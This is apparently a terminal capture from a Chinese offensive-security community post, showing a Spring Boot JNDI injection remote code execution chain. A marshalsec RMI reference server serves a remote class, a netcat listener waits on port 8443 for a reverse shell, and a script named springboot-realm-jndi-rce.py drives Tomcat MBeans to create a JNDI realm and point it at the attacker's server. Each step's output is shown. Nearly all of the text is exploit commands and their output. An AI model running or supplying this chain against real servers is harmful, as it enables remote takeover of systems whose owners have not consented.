 root@VM-0-5-ubuntu:~/jndi# java -cp -all.jar marshalsec.jndi.RMIRefServer http:// :8099/#JNDIObject 1389
* Opening JRMP listener on 1389
Have connection from / :54664
Reading message...
Is RMI.lookup call for JNDIObject 2
Sending remote classloading stub targeting http:// :8099/JNDIObject.class
Closing connection
root@VM-0-5-ubuntu: ~
root@VM-0-5-ubuntu:~# nc -lvp 8443
Listening on [0.0.0.0] (family 0, port 8443)
奇安信攻防社区
root@VM-0-5-ubuntu: ~/jndi
root@VM-0-5-ubuntu:~/jndi# python3 springboot-realm-jndi-rce.py
Exec MBean Tomcat:type=MBeanFactory: createJNDIRealm ...
200
Write MBean Tomcat:realmPath=/realm0,type=Realm: contextFactory ...
200
Write MBean Tomcat:realmPath=/realm0,type=Realm: connectionURL ...
200
Exec MBean Tomcat:realmPath=/realm0,type=Realm: stop ...
200
Exec MBean Tomcat:realmPath=/realm0,type=Realm: start ...
200
root@VM-0-5-ubuntu:~/jndi#